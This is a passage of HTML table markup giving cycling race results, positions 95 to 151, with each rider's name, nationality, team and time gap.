<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">95</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Antoine Duchesne (Can) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">96</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Dmitriy Gruzdev (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">97</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Oscar Gatto (Ita) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:47</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">98</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Kevin Reza (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">99</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Baptiste Planckaert (Bel) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:49</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">100</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Petilli (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:11:52</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">101</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michal Kol&aacute;r (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:02</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">102</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Yves Lampaert (Bel) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:06</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">103</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Matti Breschel (Den) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">104</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Salvatore Puccio (Ita) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:18</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">105</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Perrig Quemeneur (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:19</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">106</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Bert-Jan Lindeman (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:34</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">107</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gediminas Bagdonas (Ltu) AG2R La Mondiale</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:39</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">108</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ben King (Usa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:43</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">109</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Roy Curvers (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">110</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tim Wellens (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:51</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">111</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ramon Sinkeldam (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:12:57</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">112</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alberto Losada (Spa) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:00</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">113</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sondre Holst Enger (Nor) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:02</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">114</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marco Haller (Aut) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:15</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">115</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Daniil Fominykh (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:18</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">116</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Boy van Poppel (Ned) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:20</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">117</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Louis Vervaeke (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:25</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">118</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nick Dougall (Rsa) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:26</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">119</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Jesper Hansen (Den) Astana Pro Team</u></span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:30</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">120</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Larry Warbasse (Usa) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">121</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jeroen Meijers (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:44</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">122</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ryan Mullen (Irl) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:55</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">123</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martin Elmiger (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:56</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">124</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simone Consonni (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:13:58</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">125</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Felix Groschartner (Aut) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:07</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">126</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Branislau Samoilau (Blr) CCC Sprandi Polkowice</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:13</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">127</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rein Taaram&auml;e (Est) Katusha-Alpecin</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:14</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">128</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nick Van Der Lijke (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:16</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">129</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Pieter Weening (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">130</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Javier Moreno (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:18</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">131</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Joseph Lloyd Dombrowski (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:20</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">132</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Gregory Rast (Swi) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:23</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">133</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Budding (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">134</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Leszek Plucinski (Pol) CCC Sprandi Polkowice</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:37</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">135</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Luke Durbridge (Aus) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:14:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">136</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sacha Modolo (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:00</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">137</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Thomas Boudat (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:14</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">138</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ivan Garcia (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:22</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">139</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nico Denz (Ger) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:24</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">140</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Valerio Agnoli (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:37</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">141</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Daniel Oss (Ita) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:42</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">142</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jurgen Roelandts (Bel) Lotto Soudal</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:43</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">143</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lasse Norman Hansen (Den) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:15:46</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">144</span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="left"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><u>Arman Kamyshev (Kaz) Astana Pro Team</u></span></span></strong></td>
<td width="10px">&nbsp;</td>
<td align="right"><strong><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:03</span></span></strong></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">145</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michel Kreder (Ned) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">146</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Alex Dowsett (Gbr) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:24</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">147</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Danny Van Poppel (Ned) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:38</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">148</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Sam Bewley (Nzl) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:39</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">149</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ruben Plaza (Spa) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:40</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">150</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Ryan Anderson (Can) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:16:52</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">151</span></span></td>
<td width="10px">&nbsp;</td>
